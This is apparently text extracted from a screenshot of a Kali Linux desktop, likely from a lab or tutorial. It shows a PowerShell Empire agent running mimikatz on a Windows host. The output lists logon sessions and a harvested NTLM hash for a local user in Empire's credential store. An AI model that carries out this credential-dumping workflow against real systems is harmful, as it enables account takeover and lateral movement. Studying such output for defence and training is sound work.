 应用程序 位置 终端 星期三 11:49 86 °F 393B/s 126B/s 1 en
root@kali: ~/Desktop/Empire
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/Empire root@kali: /var/www/html/virus
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2019/5/8 9:00:16
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DESKTOP-MD163MT$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2019/5/8 9:00:16
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : DESKTOP-MD163MT$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : desktop-md163mt$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
mimikatz(powershell) # exit
Bye!
[*] Valid results returned by 192.168.123.153
creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash DESKTOP-MD163MT Bing DESKTOP-MD163MT 2993fd198a6ce624f04fe5a30eb21ea2
(Empire: YG1395C7) > creds plaintext
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
(Empire: YG1395C7) >